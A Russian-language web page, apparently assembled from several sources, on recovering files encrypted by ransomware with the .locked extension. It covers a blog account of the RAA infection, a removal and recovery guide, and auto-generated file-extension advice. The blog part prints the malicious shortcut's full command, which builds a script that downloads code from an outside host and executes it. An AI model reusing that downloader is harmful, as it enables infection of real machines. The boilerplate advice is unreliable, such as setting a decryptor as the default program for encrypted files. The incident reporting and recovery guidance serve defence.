Как открыть файл с расширением locked
Обновлено: 08.07.2024
Все, чем занимаюсь на работе: компьютеры, автоматизация, контроллеры, программирование и т.д.
вторник, 2 августа 2016 г.
Расшифровка файлов *.locked после вируса
Коротко:
Вирус-шифровальщик файлов RAA распространяется через почту, шифрует
.doc, .xls, .rtf, .pdf, .zip, .jpg, базы 1С и другие файлы. К зашифрованным файлам вирус добавляет расширение .locked.
Для расшифровки файлов требует денег. Расшифровать файлы самостоятельно можно самому с помощью этих действий.
Подробно:
Пришло сотруднику на почту письмо, в письме был вложен якобы вордовский документ "Для партнеров ТЕНДЕР.doc.lnk". Кстати, названия документов меняются, вирусопускатели используют для них разные имена.
По расширению *.lnk для мало-мальски грамотного человека сразу очевидно, что это ярлык, а не вордовский документ для тендера и открывать оное на своем компьютере чревато.
Но на такое фуфло часто ведутся невежи, как следствие- после "открытия документа" запускается процесс шифрования документов форматов .doc, .xls, .rtf, .pdf, .zip, .jpg, базы 1С и других. К зашифрованным файлам добавляется расширение .locked.
Просто удалить расширение *.locked и нормально открыть зашифрованные файлы в ворде и экселе, например, невозможно- показывает белиберду. Файлы нужно сначала расшифровать.
Для шифрования вирус подключается по интернету к некоемому сайту и шифрует документы по алгоритму, указанному в свойствах ярлыка. Вот командная строка в этом "ярлыке-вирусе":
%windir%\system32\cmd.exe /c REM.>op.js&echo var w=["Msxml2.ServerXMLHTTP.6.0","GET","http://say-helloworld.com/src/gate.php?a","open","send","responseText"];var pp= new ActiveXObject(w[0]);pp[w[3]](w[1],w[2],false);pp[w[4]]();eval(pp[w[5]]);>op.js&op.js
Как видно, идет коннект на сайт http://say-helloworld.com и если заблокировать этот сайт на своем сервере, вирус ничего сделать не сможет.
Вирус сам себя называет "RAA", антивирус Аваст погоняет его как "JS:Downloader-DGA[Trj]":

После шифрования вирус создает на рабочем столе документ ". README. qUhkZ.rtf" с таким содержанием:
Важно (1).
Не пытайтесь подобрать ключ, это бесполезно, и может уничтожить ваши данные окончательно.
Важно (3).
Мы НЕ МОЖЕМ хранить ваши ключи вечно. Все ключи , за которые не было выплачено вознаграждение, удаляются в течение недели с момента заражения .
README файлы расположены в корне каждого диска.
Интересно, что твари не лишены эстетических чувств- раскрасили текст-попрошайку цветными карандашами.
Еще умилил пункт 5: Предпринять меры по предотвращению подобных ситуаций в дальнейшем. Как благородно, ми-ми-ми-ми. Понятно, что подсознательно пареньки понимают, что занимаются нехорошими делами и как бы перекладывают вину на пострадавшего, мол, "ты сам дурак, будь впредь внимателен, а нам скажи спасибо за науку и вообще, не мы такие а жизнь такая".
Но пареньки-вирусописатели пусть тут не обольщаются: своими деяниями они активно минусуют себе карму. И не сейчас, но через 2-3 года, когда запас прочности истощится, награда таки найдет своих героев.
И тогда один из них попадет в поле зрения органов и отправится тренировать дряблую мускулатуру на лесоповалах Мордовии в компании с брутальными почитателями творчества Ивана Кучина, с которыми будет страшно мыться в душе. А другого во время кутежа с ворованными денежками на Цейлоне поймают в рабство тигры освобождения Тамил-Илама и заставят батрачить на выращивании риса с пытками отсутствия интернета и другими противоестественными действиями, о которых не при дамах. Может быть тогда пареньки задумаются, что нужно было не красть чужое, а податься в скрипачи, как советовал дядя Изя. Но это будет потом, а пока парни считают, что поймали бога за бороду и надоят счастья у простофиль.
Программа rakhnidecryptor подобрала ключ за 23 часа работы(ПК с cpu athlon x2 240, ddr2 2 Gb) и благополучно расшифровала файлы *.locked
С чем и поздравляю вымогателей:

UPD1
Судя по камментам, иногда с помощью указанной процедуры не удается расшифровать файлы. Ну не знаю, у меня все получилось. Могу только посоветовать точно выполнять инструкции: отключить ПК от интернета, вылечить вирус, запустить дешифровщик.
UPD2
У кого получилось расшифровать, напишите в камментах. А то создается впечатление, что только я нормально дешифровал.
Программы, которые поддерживают LOCKED расширение файла
Следующий список функций LOCKED -совместимых программ. LOCKED файлы можно встретить на всех системных платформах, включая мобильные, но нет гарантии, что каждый из них будет должным образом поддерживать такие файлы.
Программы, обслуживающие файл LOCKED
Updated: 11/09/2021
Как открыть файл LOCKED?
Проблемы с доступом к LOCKED могут быть вызваны разными причинами. Что важно, все распространенные проблемы, связанные с файлами с расширением LOCKED, могут решать сами пользователи. Процесс быстрый и не требует участия ИТ-специалиста. Ниже приведен список рекомендаций, которые помогут вам выявить и решить проблемы, связанные с файлами.
Шаг 1. Скачайте и установите AVG Decryptor for Apocalypse

Наиболее распространенной причиной таких проблем является отсутствие соответствующих приложений, поддерживающих файлы LOCKED, установленные в системе. Этот легкий. Выберите AVG Decryptor for Apocalypse или одну из рекомендованных программ (например, Trend Micro Ransomware File Decryptor, RakhniDecryptor, Emsisoft Decrypter for ApocalypseVM) и загрузите ее из соответствующего источника и установите в своей системе. Полный список программ, сгруппированных по операционным системам, можно найти выше. Одним из наиболее безопасных способов загрузки программного обеспечения является использование ссылок официальных дистрибьюторов. Посетите сайт AVG Decryptor for Apocalypse и загрузите установщик.
Шаг 2. Убедитесь, что у вас установлена последняя версия AVG Decryptor for Apocalypse

Вы по-прежнему не можете получить доступ к файлам LOCKED, хотя AVG Decryptor for Apocalypse установлен в вашей системе? Убедитесь, что программное обеспечение обновлено. Может также случиться, что создатели программного обеспечения, обновляя свои приложения, добавляют совместимость с другими, более новыми форматами файлов. Это может быть одной из причин, по которой LOCKED файлы не совместимы с AVG Decryptor for Apocalypse. Последняя версия AVG Decryptor for Apocalypse должна поддерживать все форматы файлов, которые совместимы со старыми версиями программного обеспечения.
Шаг 3. Настройте приложение по умолчанию для открытия LOCKED файлов на AVG Decryptor for Apocalypse
Если проблема не была решена на предыдущем шаге, вам следует связать LOCKED файлы с последней версией AVG Decryptor for Apocalypse, установленной на вашем устройстве. Метод довольно прост и мало меняется в разных операционных системах.

Выбор приложения первого выбора в Windows
- Нажатие правой кнопки мыши на LOCKED откроет меню, из которого вы должны выбрать опцию Открыть с помощью
- Нажмите Выбрать другое приложение и затем выберите опцию Еще приложения
- Чтобы завершить процесс, выберите Найти другое приложение на этом. и с помощью проводника выберите папку AVG Decryptor for Apocalypse. Подтвердите, Всегда использовать это приложение для открытия LOCKED файлы и нажав кнопку OK .
Выбор приложения первого выбора в Mac OS
Шаг 4. Убедитесь, что LOCKED не неисправен
Если вы выполнили инструкции из предыдущих шагов, но проблема все еще не решена, вам следует проверить файл LOCKED, о котором идет речь. Проблемы с открытием файла могут возникнуть по разным причинам.

1. Убедитесь, что LOCKED не заражен компьютерным вирусом
Если файл заражен, вредоносная программа, находящаяся в файле LOCKED, препятствует попыткам открыть его. Сканируйте файл LOCKED и ваш компьютер на наличие вредоносных программ или вирусов. Если сканер обнаружил, что файл LOCKED небезопасен, действуйте в соответствии с инструкциями антивирусной программы для нейтрализации угрозы.
2. Убедитесь, что структура файла LOCKED не повреждена
3. Убедитесь, что у вас есть соответствующие права доступа
Некоторые файлы требуют повышенных прав доступа для их открытия. Войдите в систему, используя учетную запись администратора, и посмотрите, решит ли это проблему.
4. Проверьте, может ли ваша система обрабатывать AVG Decryptor for Apocalypse
Операционные системы могут иметь достаточно свободных ресурсов для запуска приложения, поддерживающего файлы LOCKED. Закройте все работающие программы и попробуйте открыть файл LOCKED.
5. Убедитесь, что ваша операционная система и драйверы обновлены
Регулярно обновляемая система, драйверы и программы обеспечивают безопасность вашего компьютера. Это также может предотвратить проблемы с файлами Various Ransomware Affected Data Format. Возможно, файлы LOCKED работают правильно с обновленным программным обеспечением, которое устраняет некоторые системные ошибки.
Вы хотите помочь?
Если у Вас есть дополнительная информация о расширение файла LOCKED мы будем признательны, если Вы поделитесь ею с пользователями нашего сайта. Воспользуйтесь формуляром, находящимся здесь и отправьте нам свою информацию о файле LOCKED.

Как вирус-шифровальщик Locked проникает на компьютер
Вирус-шифровальщик Locked обычно распространяется посредством электронной почты. Письмо содержит зараженные документы. Такие письма рассылаются по огромной базе адресов электронной почты. Авторы этого вируса используют вводящие в заблуждения заголовки и содержание писем, стараясь обманом заставить пользователя открыть вложенный в письмо документ. Часть писем сообщают о необходимости оплаты счёта, другие предлагают посмотреть свежий прайс-лист, третьи открыть весёлую фотографию и т.д. В любом случае, результатом открытия прикреплённого файла будет заражение компьютера вирусом-шифровальщиком.
Что такое вирус-шифровальщик Locked
Во время заражения компьютера, вирус-шифровальщик Locked использует системные каталоги для хранения собственных файлов. Чтобы запускаться автоматически при каждом включении компьютера, шифровальщик создаёт запись в реестре Windows: разделах HKCU\Software\Microsoft\Windows\CurrentVersion\Run, HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce, HKCU\Software\Microsoft\Windows\CurrentVersion\Run, HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce.
Сразу после запуска вирус сканирует все доступные диски, включая сетевые и облачные хранилища, для определения файлов которые будут зашифрованы. Вирус-шифровальщик Locked использует расширение имени файла, как способ определения группы файлов, которые будут подвергнуты зашифровке. Шифруются практически все виды файлов, включая такие распространенные как:
0, .1, .1st, .2bp, .3dm, .3ds, .sql, .mp4, .7z, .rar, .m4a, .wma, .avi, .wmv, .csv, .d3dbsp, .zip, .sie, .sum, .ibank, .t13, .t12, .qdf, .gdb, .tax, .pkpass, .bc6, .bc7, .bkp, .qic, .bkf, .sidn, .sidd, .mddata, .itl, .itdb, .icxs, .hvpl, .hplg, .hkdb, .mdbackup, .syncdb, .gho, .cas, .svg, .map, .wmo, .itm, .sb, .fos, .mov, .vdf, .ztmp, .sis, .sid, .ncf, .menu, .layout, .dmp, .blob, .esm, .vcf, .vtf, .dazip, .fpk, .mlx, .kf, .iwd, .vpk, .tor, .psk, .rim, .w3x, .fsh, .ntl, .arch00, .lvl, .snx, .cfr, .ff, .vpp_pc, .lrf, .m2, .mcmeta, .vfs0, .mpqge, .kdb, .db0, .dba, .rofl, .hkx, .bar, .upk, .das, .iwi, .litemod, .asset, .forge, .ltx, .bsa, .apk, .re4, .sav, .lbf, .slm, .bik, .epk, .rgss3a, .pak, .big, wallet, .wotreplay, .xxx, .desc, .py, .m3u, .flv, .js, .css, .rb, .jpg, .jpg, .txt, .p7c, .p7b, .p12, .pfx, .pem, .crt, .cer, .der, .x3f, .srw, .pef, .ptx, .r3d, .rw2, .rwl, .raw, .raf, .orf, .nrw, .mrwref, .mef, .erf, .kdc, .dcr, .cr2, .crw, .bay, .sr2, .srf, .arw, .3fr, .dng, .jpe, .jpg, .cdr, .indd, .ai, .eps, .pdf, .pdd, .psd, .dbf, .mdf, .wb2, .rtf, .wpd, .dxg, .xf, .dwg, .pst, .accdb, .mdb, .pptm, .pptx, .ppt, .xlk, .xlsb, .xlsm, .xlsx, .xls, .wps, .docm, .docx, .doc, .odb, .odc, .odm, .odp, .ods, .odt, .wav, .wbc, .wbd, .wbk, .wbm, .wbmp, .wbz, .wcf, .wdb, .wdp, .webdoc, .webp, .wgz, .wire, .wm, .wma, .wmd, .wmf, .wmv, .wn, .wot, .wp, .wp4, .wp5, .wp6, .wp7, .wpa, .wpb, .wpd, .wpe, .wpg, .wpl, .wps, .wpt, .wpw, .wri, .ws, .wsc, .wsd, .wsh, .x, .x3d, .x3f, .xar, .xbdoc, .xbplate, .xdb, .xdl, .xld, .xlgc, .xll, .xls, .xlsm, .xlsx, .xmind, .xml, .xmmap, .xpm, .xwp, .xx, .xy3, .xyp, .xyw, .y, .yal, .ybk, .yml, .ysp, .z, .z3d, .zabw, .zdb, .zdc, .zi, .zif, .zip, .zw
После того как файл зашифрован его расширение изменяется на locked. Затем вирус создаёт текстовой документ с именем UNLOCK_FILES_INSTRUCTIONS.txt, который содержит инструкцию по расшифровке зашифрованных файлов.
Мой компьютер заражён вирусом-шифровальщиком Locked?
Если вы подозреваете, что открыли письмо зараженное вирусом Locked, но симптомов заражения пока нет, то не выключайте и не перезагружайте компьютер. Первым делом отключите Интернет! После чего выполните шаги описанные в этой инструкции, раздел Как удалить Вирус-шифровальщик Locked. Другой вариант, выключить компьютер, вытащить жёсткий диск и проверить его на другом компьютере.
Как расшифровать файлы зашифрованные вирусом Locked ?
Конечно, нет абсолютно никакой гарантии, что после оплаты авторы вируса выйдут на связь и предоставят ключ необходимый для расшифровки ваших файлы. Кроме этого нужно понимать, что платя деньги разработчикам вирусов, вы сами подталкиваете их на создание новых вирусов.
Как удалить вирус-шифровальщик Locked ?
Перед тем как приступить к этому, вам необходимо знать, что приступая к удалению вируса и попытке самостоятельного восстановления файлов, вы блокируете возможность расшифровать файлы заплатив авторам вируса запрошенную ими сумму.
Kaspersky Virus Removal Tool и Malwarebytes Anti-malware могут обнаруживать разные типы активных вирусов-шифровальщиков и легко удалят их с компьютера, НО они не могут восстановить зашифрованные файлы.
5.1. Удалить вирус-шифровальщик Locked с помощью Kaspersky Virus Removal Tool
Скачайте программу Kaspersky Virus Removal Tool. После окончания загрузки запустите скачанный файл.

Кликните по кнопке Начать проверку для запуска сканирования вашего компьютера на наличие вируса-шифровальщика.

Дождитесь окончания этого процесса и удалите найденных зловредов.
5.2. Удалить вирус-шифровальщик Locked с помощью Malwarebytes Anti-malware
Скачайте программу Malwarebytes Anti-malware. После окончания загрузки запустите скачанный файл.

Кликните по кнопке Далее и следуйте указаниям программы. После окончания установки вы увидите основной экран программы.

Автоматически запуститься процедура обновления программы. Когда она закончиться нажмите кнопку Запустить проверку. Malwarebytes Anti-malware начнёт проверку вашего компьютера.

Сразу после окончания проверки компьютера программа Malwarebytes Anti-malware откроет список найденных компонентов вируса-шифровальщика.

Кликните по кнопке Удалить выбранное для очистки вашего компьютера. Во время удаления вредоносных программ, Malwarebytes Anti-malware может потребовать перезагрузить компьютер для продолжения процесса. Подтвердите это, выбрав Да.
После того как компьютер запуститься снова, Malwarebytes Anti-malware автоматически продолжит процесс лечения.
Как восстановить файлы зашифрованные вирусом Locked ?
В некоторых случая можно восстановить файлы зашифрованные вирусом-шифровальщиком . Попробуйте оба метода.
6.1. Восстановить зашифрованные файлы используя ShadowExplorer
Скачайте программу ShadowExplorer. Программа находиться в zip архиве. Поэтому кликните по скачанному файлу правой клавишей и выберите пункт Извлечь все. Затем откройте папку ShadowExplorerPortable.

Запустите ShadowExplorer. Выберите нужный вам диск и дату создания теневых копий, соответственно цифра 1 и 2 на рисунке ниже.

Кликните правой клавишей мыши по каталогу или файлу, копию которого вы хотите восстановить. В появившемся меню выберите Export.

И последнее, выберите папку в которую будет скопирован восстановленный файл.
6.2. Восстановить зашифрованные файлы используя PhotoRec
PhotoRec это бесплатная программа, созданная для восстановления удалённых и потерянных файлов. Используя её, можно восстановить исходные файлы, которые вирусы-шифровальщики удалили после создания их зашифрованных копий.
Скачайте программу PhotoRec. Программа находиться в архиве. Поэтому кликните по скачанному файлу правой клавишей и выберите пункт Извлечь все. Затем откройте папку testdisk.

В списке файлов найдите QPhotoRec_Win и запустите её. Откроется окно программы в котором будут показаны все разделы доступных дисков.

В списке разделов выберите тот, на котором находятся зашифрованные файлы. После чего кликните по кнопке File Formats.

По-умолчанию программа настроена на восстановление всех типов файлов, но для ускорения работы рекомендуется оставить только типы файлов, которые вам нужно восстановить. Завершив выбор нажмите кнопку OK.
В нижней части окна программы QPhotoRec найдите кнопку Browse и нажмите её. Вам нужно выбрать каталог в который будут сохранены восстановленные файлы. Желательно использовать диск на котором не находятся зашифрованные файлы требующие восстановления (можете использовать флешку или внешний диск).
Для запуска процедуры поиска и восстановления исходных копий зашифрованных файлов нажмите кнопку Search. Этот процесс длится довольно долго, так что наберитесь терпения.

Когда поиск будет окончен, нажмите кнопку Quit. Теперь откройте папку, которую вы выбрали для сохранения восстановленных файлов.

В папке будут находиться каталоги с именами recup_dir.1, recup_dir.2, recup_dir.3 и тд. Чем больше файлов найдет программа, тем больше будет и каталогов. Для поиска нужных вам файлов, последовательно проверьте все каталоги. Для облегчения поиска нужного вам файла, среди большого количества восстановленных, используйте встроенную систему поиска Windows (по содержимому файла), а так же не забывайте о функции сортировки файлов в каталогах. В качестве параметра сортировки можно выбрать дату изменения файла, так как QPhotoRec при восстановлении файла пытается восстановить это свойство.
Как предотвратить заражение компьютера вирусом-шифровальщиком Locked ?
Большинство современных антивирусных программ уже имеют встроенную систему защиты от проникновения и активизации вирусов-шифровальщиков. Поэтому если на вашем компьютере нет антивирусной программы, то обязательно её установите. Как её выбрать можете узнать прочитав эту статью.
Более того, существуют и специализированные защитные программы. Например это CryptoPrevent, подробнее тут (eng).
Несколько финальных слов
Выполнив эту инструкцию ваш компьютер будет очищен от вируса-шифровальщика Locked. Если у вас появились вопросы или вам необходима помощь, то обращайтесь на наш форум.
Моё имя Валерий. Я сертифицированный специалист в области компьютерной безопасности, выявления источников угроз в ИТ инфраструктуре и анализе рисков с опытом работы более 15 лет. Рад поделиться с вами своими знаниями и опытом.
Если файл .LOCK известен Вашей системе, то открыть его можно двойным нажатием мышкой или клавишей ENTER. Эта операция запустит ассоциируемые с файлом .LOCK аппликации, установленные в системе. Если система встречает файл впервые и отсутствуют соответствующие ассоциации, то акция закончится предложением системы, найти соответствующее программное обеспечение в компьютере либо сети интернет.
Иногда случается, что для обслуживания типа файлов .LOCK приписана неправильная программа. Это случается в следствии действия враждебных программ, таких как вирусы или вредоносные программы, но чаще всего это результат ошибочного совмещения аппликации с расширением файла .LOCK. Если во время обслуживания нового типа файлов .LOCK мы укажем системе неправильную программу, то система ошибочно будет рекомендовать ее использование всякий раз, когда будет встречаться файл этого типа. В таком случае следует попробовать повторно выбрать соответствующую аппликацию. Нажмите правой кнопкой мышки на файл .LOCK, а затем выберите из меню опцию "Открыть с помощью. " затем "Выбрать программу по умолчанию" . Сейчас выберите одну из установленных аппликаций из вышеуказанного списка и попробуйте снова.





Windows
Mozilla FirefoxSkyDrive
Visual Studio
Firefox
Adobe Photoshop Lightroom
Linux
Apache Web ServerLinux operating systems
MAC
SkyDriveРучное редактирование Реестра Windows
Если наша система не справляется с расширением .LOCK и подвели все автоматические и полуавтоматические методы обучения его этому искусству, остается ручное редактирование реестра Windows. Этот реестр хранит всю информацию, касающуюся рабоы нашей операционной системы, в том числе соединения расширений файлов с программами для их обслуживания. Команда REGEDIT вписанная в окне „поиск программ и файлов” или „запустить в случае старших версий операционной системы, предоставляет нам доступ к реестру нашей операционной системы. Все операции, проведенные в реестре (даже не очень сложные, касающееся расширения файла .LOCK) имеют значительное влияние на работу нашей системы, поэтому прежде чем проводить какие-либо модификации следует убедится, что сделана копия актуального реестра. Интересующий нас раздел - это ключ HKEY_CLASSES_ROOT. Следующая инструкция показывает, шаг за шагом, как модифицировать реестр, а конкретно запись в реестре, содержащую информацию о файле .LOCK.
Читайте также:

